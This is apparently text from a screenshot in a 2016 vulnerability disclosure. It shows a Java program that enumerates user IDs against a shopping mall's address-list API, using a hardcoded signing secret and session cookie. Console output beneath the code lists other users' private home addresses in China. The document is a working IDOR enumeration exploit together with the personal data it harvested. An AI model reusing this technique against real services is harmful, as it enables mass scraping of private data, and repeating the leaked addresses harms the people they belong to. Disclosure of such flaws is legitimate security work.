 16 public class AppMain {
17
18 public static void main(String[] args) throws IOException {
19 String screet = "LWodY52kWIGOPGLo0189wj5eiYE";
20
21 for (int i = 700000; i < 800000; i++) {
22 Map<String, String> map = new HashMap<>();
23 map.put("userId", String.valueOf(i));
24 Map<String, String> hMap = Sign.sign(screet, map);
25 Response response = Jsoup.connect("http://api.nidong.com/mall/address/list.htm")
26 .cookie("JSESSIONID", "13D0463C3F896DD77500D65B89A90CE7").timeout(3 * 1000).ignoreContentType(true)
27 .method(Method.POST).data(hMap).execute();
28 byte[] bs = response.bodyAsBytes();
29 if (bs.length > 30) {
30 System.out.println(i + " - " + new String(bs));
31 System.out.println();
32 }
Problems Javadoc Declaration Search Console
AppMain (3) [Java Application] /Library/Java/JavaVirtualMachines/jdk1.7.0_79.jdk/Contents/Home/bin/java (2016年4月7日 上午9:41:00)
- {"addressList":[{"address":"湖南省郴州市临武县","addressId":101456,"city":"郴州市","detailedAddress":"文昌路王波照相馆旁","isDefaul
- {"addressList":[{"address":"湖北省襄阳市谷城县","addressId":101180,"city":"襄阳市","detailedAddress":"石花镇杨溪湾村四组224号","isDe
- {"addressList":[{"address":"江苏省无锡市江阴市","addressId":103242,"city":"无锡市","detailedAddress":"临港新城低碳产业园申庄路3号，远景
- {"addressList":[{"address":"河北省廊坊市大城县","addressId":101445,"city":"廊坊市","detailedAddress":"南招扶镇爱农村","isDefault":
- {"addressList":[{"address":"江苏省连云港市灌南县","addressId":101263,"city":"连云港市","detailedAddress":"新安镇常州北路28号","isDef
- {"addressList":[{"address":"河北省石家庄市藁城市","addressId":101542,"city":"石家庄市","detailedAddress":"河北省石家庄市藁城区常安镇北
- {"addressList":[{"address":"广东省广州市海珠区","addressId":101965,"city":"广州市","detailedAddress":"大塘宾馆","isDefault":1,"na
www.wooyun.org